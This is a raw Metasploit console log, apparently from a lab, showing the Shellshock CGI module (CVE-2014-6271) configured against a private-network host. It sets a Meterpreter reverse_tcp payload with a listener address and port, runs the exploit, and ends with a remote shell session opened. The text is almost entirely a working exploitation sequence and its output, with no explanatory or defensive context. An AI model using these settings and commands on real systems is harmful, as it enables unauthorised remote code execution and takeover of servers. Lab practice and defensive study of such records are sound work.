 Name            Current Setting    Required  Description
----            ---------------    --------  -----------
CMD_MAX_LENGTH  2048               yes       CMD max line length
CVE             CVE-2014-6271      yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER          User-Agent         yes       HTTP header to use
METHOD          GET                yes       HTTP method to use
Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS          192.168.31.81      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
RPATH           /bin               yes       Target PATH for binaries used by the CmdStager
RPORT           80                 yes       The target port (TCP)
SSL             false              no        Negotiate SSL/TLS for outgoing connections
SSLCert                            no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI       /cgb-bin/hello.sh  yes       Path to CGI script
TIMEOUT         5                  yes       HTTP read response timeout (seconds)
URIPATH                            no        The URI to use for this exploit (default is random)
VHOST                              no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine
SRVPORT  8080             yes       The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.31.159   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/hello.sh
targeturi => /cgi-bin/hello.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.31.159:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.31.81
[*] Meterpreter session 1 opened (192.168.31.159:4444 -> 192.168.31.81:41245) at 2024-11-29 17:07:32 -0500